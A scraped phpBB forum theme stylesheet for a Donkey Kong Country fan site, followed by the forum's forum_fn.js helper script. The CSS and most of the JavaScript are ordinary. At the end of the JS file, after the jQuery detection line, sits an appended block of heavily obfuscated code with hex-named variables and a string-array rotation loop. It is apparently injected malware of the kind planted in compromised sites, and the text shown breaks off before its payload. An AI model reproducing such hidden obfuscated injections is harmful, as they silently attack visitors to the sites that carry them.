.spoiler:hover {
	border-left: solid 1px silver;
	transition: all .25s;
	}
	
.spoiler input {
	border-radius: 0.6em;
	margin-left: 0.6em !important;
	padding: 0.1em 0.5em;
	background: rgba(255, 255, 255, 0.5) !important;
	}
.spoiler input:hover {
	background: rgba(255, 255, 255, 1) !important;
	}
.spoiler input[value="hide"]{
	opacity: 0.5;
	border: none !important;
	}
.spoiler input[value="hide"]:hover{
	opacity: 0.8;
	border: solid 1px #ccc !important;
	}
.spoiler div.alt2 {
	transition: all .3s;
	}

rp, .content i[title] {
opacity: 1;
background: rgba(255, 255, 255, 0.25);
padding: 0 4px 2px;
margin: 0 -4px;
border-radius: 1em;
font-style: normal;
}
rp:hover, .content i[title]:hover {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
}

#wrap {
color: #828282;
}

#simple-wrap {
padding: 6px 10px;
position: absolute;
top: 0px;
}

#search-box a:link {
text-shadow: 1px 1px 5px black;
}
/*
.headerbar .corners-bottom {
position: relative; top: -91px
}
*/
li.header dl.icon {
position: relative;
top: 5px;
}

li.header dl.icon dt {
position: relative;
left: 44px;
top: -6px;
font-size: 2em;
text-shadow: 1px 1px 5px black;
}

a.forumtitle {
color: rgba(16, 82, 137, 0.8);
text-shadow: 0px 0px 20px white, 0px 0px 24px white, 0px 0px 22px white, 0px 0px 8px white, 0px 0px 12px white, 0px 0px 16px white;
font-size: 1.5em;
}

table#memberlist.table1 {
font-size: 1em;
}

.about {
  visibility: hidden;
}

.headerbar {
  height: 140px;
  overflow: hidden;
}

#site-description {
  width: 360px;
}

/* PHP Warning fix (redundant )*/
 
#wrap {
/*min-width: auto;
position: absolute;
top: 12px;*/
color: 828282;
} 


.pagination, .clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
height: auto;
}

/*.postbody ul.profile-icons {
opacity: 0.5;
filter: alpha (opacity=50);
}*/
.postbody ul.profile-icons:hover {
opacity: 1;
filter: alpha (opacity=100);
}

.headerbar {
background-image: url("styles/atlas1/theme/images/skyfade.png") !important;
}

.postbody h3 img {
margin: 2px 6px 2px 0 !important;
float: left !important;
}

.subtle {
opacity: 0.65;
filter: alpha (opacity=50);
font-size:75%;
-webkit-transition: all 0.2s;
line-height: 1em;
}
.subtle:hover {
opacity: 0.8;
filter: alpha (opacity=80);
font-size: 90%;
}

.notice {
opacity: 0.3;
filter: alpha (opacity=30);
}
.notice:hover {
opacity: 1;
filter: alpha (opacity=100);
}

/*.postbody .content img[title] {
margin-bottom: -3px;
}*/

.postbody .content blockquote {
margin: .5em; /*0.5em 0.8em 1.5em 0.5em;
overflow: visible;*/
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
xbackground-position: 1em .7em;
}

.postbody .content blockquote>div {
padding: 0 0 0 2em;
}

.content blockquote cite {
margin-left: 0;
}

.postbody h3 a.topic {
display: none;
}

p.author {
color: rgba(0, 0, 0, 0.35);
}
p.author a img[alt="Post"] {
display: none;
}

h2 + span + p + div > div.buttons div.reply-icon {
display: none;
}

.topic-actions .search-box {
float: right;
}

#page-body span + p + div[class].topic-actions {
float: right;
margin-top: -2.5em;
position: relative;
top: 0.5em;
}

.post-time {
opacity: .5;
font-size: 100% !important;
color: black !important;
}
/*
p.author a[title]:link,	p.author a[title]:visited {
  color: rgba(0, 0, 0, 0.35);
  }
*/
.showonhover {
opacity: .7;
}
.showonhover:hover {
opacity: 1;
}

div.inner ul.topiclist li.row dl {
padding: 0.5em 0 0.8em;
}
p.author a + strong a {
font-size: 150%;
}
dl dt a.topictitle {
font-weight: normal;
font-size: 1.5em;
}
#page-body > h2 + p {
float: left;
}
#page-body > h2 + p + form {
float: right;
}
ul.topics li.row {
border-bottom-color: rgba(0, 96, 143, 0.5);
}

.content h4 {
  margin: 0em 0 -1em 0;
  }
	
/*.content .inline-attachment {
  margin: -1em 0 1em 0;
  }*/
	
.attach-image {
  max-height: none;
  }
	
.postlink, .postlink:active, .postlink:visited {
  border-bottom: none;
  }
#index-chat.top .topiclist, #index-chat.top .corners-top {
display: none;
}	
#index-chat.top {
  height: 138px;
	opacity: .5;
	overflow: hidden;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;

  position: absolute;
  top: 0px;
  float: left;
  width: 360px;
  background: none;
  left: 530px;
  }
#index-chat.top:active {
  height: 704px;
	opacity: .9;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
	z-index: 2;
  }

#index-chat.top #mChatData {
height: 115px;
}	
#index-chat.top:active #mChatData {
height: 480px;
}
	
#index-chat.top:hover #mChatData {

}
	
#index-chat.top #mChatRefreshText {
  display: none;
  }
#index-chat.top input.mChatText, #index-chat.top textarea.mChatText {
cursor: text;
width: 98%;
background-color: #FFFFFF;
border: 1px solid #B4BAC0;
color: #333333;
padding: 5px 5px 3px 5px;
margin: -2px 0px 0px -3px;
}
	
	
#index-chat.top div.mChatBodyFix {
  background-color: #E9F0F5 !important;
  }
#index-chat.top div.mChatBG2 {
  background-color: white !important;
  }
#index-chat.top div.mChatBG1 {
  background-color: #FBFBFB;
  }
	

#index-chat.top .mChatBG1, #index-chat.top .mChatBG2 {
  background-color: rgba(255, 255, 255, 0.4);
  }
#index-chat.top div.mChatBodyFix {
  width: initial !important;
  background-color: rgba(233, 240, 245, 0.2) !important;
  }
#index-chat.top div.mChatStats {
  display:none;
  }
  
  
  
  
  
#index-chat.bottom {
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: inline-block;
	width: 320px;
	border-radius: 7px;
	overflow: auto;
	}
	
#index-chat.bottom.forabg {
	width: 320px;
}
  
#index-chat.bottom .mChatStats {
	display: none;
}
  
#index-chat.bottom input.mChatText {
	width: 95%;
	margin: 0px 0px 5px 0px;
	}
	
#index-chat.bottom	#mChatData {
height: 165px;
}

#index-chat.bottom li.header dl.icon dt {
	position: relative;
	left: 18px;
	top: -6px;
	font-size: 1.5em;
	display: none;
	}
	
#index-chat.bottom div.mChatMessage {
font-size: 1.1em;
padding-left: 0;
}

#index-chat.bottom .mChatHover .chat-post-info {
margin-left: -14px;
transition: all .2s;
}
#index-chat.bottom .mChatHover:hover .chat-post-info {
margin-left: 0px;
transition: all .2s;
}
/* Shift message slightly on hover
#index-chat.bottom .mChatHover:hover .mChatMessage {
margin-left: 4px;
transition: all .2s;
}*/

#index-chat.bottom .forabg {
margin-bottom: 0em;
}

.content li {
  padding: 0.1em 0;
  }

#site-description {
  width: auto; /*70%*/
}

#site-description h1, #site-description p {display: none}

.headerbar, .navbar {
  background-color: #CFD3FB;
  }
	/*
.headerbar .corners-bottom {
  position: relative;
  top: -2px;
  }
	*/
#logo {
  float: none;
  padding: 0;
  }

#wrap {
position: absolute;
}

/*.postbody {overflow:hidden}*/
.postbody h3 {display:none}

.search .postbody h3, #cp-main .postbody h3 {display:block}

/* p.author { margin: 0.5em 15em 0.25em -1.7em; } */

#search-box a:link {
  background: url(/forum/styles/atlas2/theme/images/cog.png);
  height: 16px;
  width: 16px;
  display: inline-block;
  color: rgba(255, 255, 255, 0);
	text-shadow: none;
  }

.forumbg, .forabg {
  background-color: #72A2D6;
  background-image: url(/forum/styles/atlas2/theme/images/dkcr-panel-fringe.png);
	margin-bottom: 2em;
  }

#header-links {
  position: absolute;
  top: 30px;
  left: 220px;
  background: rgba(255, 255, 255, 0.4);
  padding: .5em 1em;
  border-radius: 1em;
  opacity: .8;
  display: inline-block;
  -webkit-transition: opacity .5s;
  }
#header-links:hover {
  opacity: 1;
  -webkit-transition: opacity .5s;
  }
#header-links a:link, #header-links a:visited {
  font-size: 10pt;
  text-shadow: 0px 0px 4px white, 0px 0px 12px white, 1px 1px 24px white;
  color: rgba(102, 102, 153, 0.85);
  font-weight: bold;
  display: block;
  padding: 0.3em;
	text-decoration: none;
}
#header-links a:hover {	
  color: rgba(64, 64, 128, 1);
  text-shadow: 1px 1px 2px white, 0px 0px 2px white, 0px 0px 32px white, 1px 1px 16px white, 0px 0px 8px white, 0px 0px 12px white, 1px 1px 24px white;
	}
/*	
.headerbar .corners-bottom {
  position: relative;
  top: -93px;
}*/
.attach-image img {
  border: none;
}
p.author strong a {
  position: relative;
  top: 1px;
  padding-top: 1px !important;
  display: inline-block !important;
  font-size: 150%;
  }
	
.postprofile {
  width: 13%;
  /*max-height: 144px; overflow: hidden; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s;*/
  text-align: center;
  margin: 5px 0 -12px 0;
  }
.postprofile:hover {
  /*max-height: 200px; -webkit-transition: all .3s ease-in-out; -moz-transition: all height .3s;*/
  background: rgba(0, 0, 0, 0.02);
  }

div.avatar-card a img {
  max-width: 100%;
  height: auto;
  }

.postbody {
  width: 85%;
  }
.postprofile .avatar-card {
	background: white;
  border-width: 0;
  max-width: 100%;
  height: auto;
  border: solid white 8px;
  display: inline-block;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.35);
	margin-bottom: 4px;
  }
.postprofile dt br + a {
  font-size: 8pt;
	margin: 1px 0 -4px;
  display: block !important;
  }
.postprofile .profile-icons {
  display: inline-block;
  }
p.author span {display:none}


.postbody.small dd {
  display: inline;
  }
.postbody.small dt {
  display: inline;
  }
.content {
  min-height: 0;
  }
ul.profile-icons[style="float:left"] li.delete-icon {
  display:none;
  }
.postbody.small {
  opacity: 0.5;
  filter: alpha (opacity=50);
  }
.postbody hr {
  opacity: 0.3;
  filter: alpha (opacity=30);
  margin: 16px 0 8px;
  }
hr {
  border: 0 none white;
  border-top: 1px dashed #CCC;
  }
.postbody.small:hover {
  opacity: 1;
  filter: alpha (opacity=100);
  }
.icon-thanks_toplist {
  display:none !important;
  }
.icon-thanks {
  background-image: url("./styles/atlas2/theme/images/banana-list-icon.png");
  }
.banana-icon {
	position: relative;
	top: 3px;
	}
#search-box {
margin: 0 0 0 3px;
  }
	
.postprofile dd.banana-tally {
margin: .5em 0;
}
.postbody img[title] {
	vertical-align: middle;
  position: relative;
  top: -2px;
  }
.postbody img[alt=":very-gnawty-laugh:"] {
  vertical-align: baseline!important;
  }
	
	
li.header dd {
  font-size: 1.3em;
  font-weight: bold;
	margin-top: 0px;
  }
.postbody .content ul, .postbody .content ol {
  margin-bottom: 0em;
  margin-left: 2em;
  }

.linklist.rightside {
overflow: visible;
}
a#chat-invite-link {

width: 110px;
position: relative;
right: 64px;
color: #6B93B3;
display: block;
margin-top: -69px;

  /*width: 110px;
  position: absolute;
  top: 110px;
	right: 355px;
	color: #6B93B3*/
  }
a#chat-invite-link:active {
  opacity: 0.5;
  }
a#chat-invite-link:hover {
  text-decoration: none;
	color: #D31141;
  }
/*a#chat-invite-link:visited {
  display: none;
	color: #7495cf
  }*/
#chat-invite-bubble {
  background: white;
  border-radius: 1em;
  box-shadow: 1px 1px 64px rgba(0, 0, 0, 0.25), 1px 1px 24px rgba(0, 0, 0, 0.16) inset;
  padding: 0.7em;
  font-size: 1.5em;
  text-align: center;
  font-weight: bold;
  }
#chat-invite-tail {
  width: 0px;
  height: 0px;
  position: relative;
  left: 78px;
  border-left: 12px solid transparent;
  border-right: 0px solid transparent;
  border-top: 12px solid rgba(255, 255, 255, 0.8);
  }

	
#mChatData .chat-name {
  font-size: 1.3em;
  opacity: 0.7;
  }
div.mChatMessage {
  word-wrap: break-word;
  text-overflow: ellipsis;
	font-size: 1.2em;
	padding-left: 1.2em;
  }
#mChatData .mChatScriptLink, #mChatData .chat-time {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.35;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .mChatScriptLink {
  opacity: 0;
  }
.mChatHover:hover .mChatScriptLink {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-dash {
	opacity: 0.5;
  }
#mChatData:hover .mChatScriptLink, #mChatData:hover .chat-time {
	opacity: 0.55;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
.mChatHover:hover .chat-time {
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-time:hover {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.8;
  }
#mChatData .chat-time { /* Chat timestamp */
  font-style: normal;
	color: black;
  }
#mChatData .chat-time-mask { /* Chat timestamp seconds mask */
  width: 22px;
  height: 11px;
  display: inline-block;
  margin-left: -18px;
  background: white !important;
  opacity: .8 !important;
  }
#mChatData:hover .chat-time-mask { /* Chat timestamp seconds mask */
  background: white !important;
  opacity: .3 !important;
  }
.chat-admin { /* Chat message info/edit buttons */
  opacity: 0;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
}
#mChatData:hover .chat-admin { /* Chat message info/edit buttons when chat log's hovered */
  opacity: .3;
  -webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover:hover .chat-admin { /* Chat message info/edit buttons  */
  opacity: .6 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover .chat-admin:hover { /* Chat message info/edit buttons  */
  opacity: .9 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }

.chat-post-info {
  float: left;
  }
.chat-admin {
  float: right;
  }
	
.chat-name a:visited {
	color: #105289;
	}
.chat-name a:hover {
	color: #105289;
	}
.chat-name {
  font-weight: bold;
  }
	
.postbody .content table {
color: #333;
font-size: 1em;
empty-cells: show;
display: inline-block;
}
.postbody .content table tr {
height: 1em; /* defines row height - mainly just affects empty rows */
}
.postbody .content table td {
padding: 0 1em 0.5em 0;
}
.postbody .content table th {
padding: 0 1em 0.5em 0;
font-weight: bold;
text-decoration: underline;
text-align: left;
}

/* Old smiley smoothing (smilies posted before 6/11/13) */

img[alt=":D"], img[alt="^_^"], img[alt=":)"], img[alt=";)"], img[alt=":("], img[alt=":o"], img[alt=":shock:"], img[alt=":?"], img[alt="8-)"], img[alt=":lol:"], 
img[alt=":x"], img[alt=":P"], img[alt=":p"], img[alt=":oops:"], img[alt=":cry:"], img[alt=":'("], img[alt=":evil:"], img[alt=":twisted:"], img[alt=":roll:"], img[alt=":!:"], img[alt=":?:"], 
img[alt=":idea:"], img[alt=":arrow:"], img[alt=":|"], img[alt=":mrgreen:"], img[alt=":geek:"], img[alt=":ugeek:"] { 
  background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
img[title~="smiley"] { 
	background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
	
img[alt=":geek:"], img[alt=":ugeek:"] {
	background-position: 1px 0px;
	}
	
img[alt=":dkjc:"] {
	vertical-align: bottom !important;
	}
	
	
/* Positioning tweaks for larger smilies */
.postbody img[title="Rambi's tongue"] {
	top: -8px;
	}
	
/* Hide top 'Post Reply' button, to encourage reading a topic before replying */
p + .topic-actions .buttons .reply-icon, div[style] + .topic-actions .buttons .reply-icon {
	display: none;
}

/* Allow a narrower forum window */
#wrap {
	min-width: 660px;
	}
/* Allow a still-narrower chat window */
.section-chat #wrap {
	min-width: 480px;
	}
	
.topic-description {
	margin: 0.2em 0;
	}
	
dl.file dd {
	font-size: 100%;
	}
	
.snes2x {
	image-rendering:optimizeSpeed;             /* Legal fallback    */
	image-rendering:-moz-crisp-edges;          /* Firefox (perfect)	*/
	image-rendering:-o-crisp-edges;            /* Opera 	(perfect) */
	-ms-interpolation-mode:nearest-neighbor;   /* IE8+ 		(perfect)	*/
	image-rendering:optimize-contrast;         /* CSS3 Proposed			*/
}

.icon-ucp {
	padding-left: 1.75em;
	}

/* Edit profile dropdown (under username in personal links) */

#edit-profile {
	position: absolute;
	left: 42px;
	background: #CFD3FB;
	padding: 0.6em;
	border-radius: 0.5em;
	opacity: 0;
	top: 192px;
	transition: top .2s, opacity .2s;
	line-height: 1em;
	}
#view-edit-profile {
	display: inline-block;
}
#view-edit-profile:hover #edit-profile {
	position: absolute;
	opacity: 1;
	top: 210px;
	transition: top .1s, opacity .1s;
	transition-delay: .3s;
	border-top: 2px transparent;
	}
	
	
/* Short post URLs */

p.author span.post-links {display: inline} /* Negates previous span-hiding */

.post-links .short-link, .topic-link .short-link {
	opacity: 0;
	font-size: 100% !important;
	color: black !important;
	position: relative;
	left: -6px;
	transition: all .1s;
	display: inline !important;
	}
	
.post-links:hover .short-link, .topic-link:hover .short-link {
	opacity: .5;
	position: relative;
	left: 0px;
	transition: all .2s .3s;
	}
	
h2 .topic-link a.short-link, h3 .topic-link a.short-link {
	font-size: 11px /* 65% */ !important;
	}


	
	
/* Cancelling old PHP Warning fix */
	
#wrap {
	position: static;
	}
#header-links {
	position: absolute;
	top: 42px
	}
	
	
/* Post formatting buttons (Chrome/Firefox uniformity, favouring Firefox) */

#format-buttons input, #format-buttons select {
	height: 21px;
	}
#format-buttons input.button2 {
	padding-left: 3px;
	padding-right: 3px;
	}
	

/* Tidier, more compact posting page */
#format-buttons {
	margin: 0.75em 0 2px 0;
	}
fieldset.fields1 dd {
	margin-left: 9em;
	}
fieldset.fields1 dt {
	width: auto;
	}
	
	
#mChatmain .spoiler {
	float: none;
	width: auto;
	}

div.mChatMessage ol {
margin-left: 20px;
}
div.mChatMessage ol li {
text-indent: -4px;
}

#gallery label img {
max-height: 72px;
}



/* Quote styling */

blockquote {
margin: .5em;
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
}
blockquote>div {
padding: 0 0 0 2em;
}

/* Quote gradient */
blockquote {
	background-image: none; /* Fallback */
 	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* W3C, Opera */
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(100,100,100,0.1) 150%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(100,100,100,0.1))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%) /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#1a000000',GradientType=0 ); /* IE6-9 */
	padding: 0.2em 0em !important;
	margin: 0em;
	background-position: 0;
	}
	
blockquote>div {
	background: url("styles/atlas2/theme/images/quote.gif") no-repeat 6px 2px;
	padding: 0 0.5em !important;
	}
blockquote cite {
	margin-left: 1.75em !important;
	font-size: 1em;
	}
blockquote.uncited>div {
	padding-left: 2em !important;
	}
	
	
/* Removes default (title) "option" from BBCode drop-down select lists */

#format-buttons option[selected] {
	display: none;
	}
	
	
		
/* Position uncited quotes neatly inline with text */
	
.postbody .content blockquote {
	display: inline-flex;
	margin: 0;
}
/* Firefox fix */
@-moz-document url-prefix() { .postbody .content blockquote { display: inline-table; } }



.mChatMessage i[title] {
font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return 